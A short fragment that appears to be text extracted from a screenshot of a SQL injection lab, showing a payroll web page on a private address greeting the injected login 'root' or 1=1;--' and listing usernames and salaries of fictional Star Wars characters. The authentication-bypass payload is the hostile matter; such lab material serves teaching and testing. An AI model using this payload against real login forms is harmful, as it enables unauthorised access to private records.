 192.168.1.5/payroll_app.php
192.168.1.5/payroll_app.php
Welcome, root' or 1=1;--
Username First Name Last Name Salary
leia_organa Leia Organa 9560
luke_skywalker Luke Skywalker 1080
han_solo Han Solo 1200
artoo_detoo Artoo Detoo 22222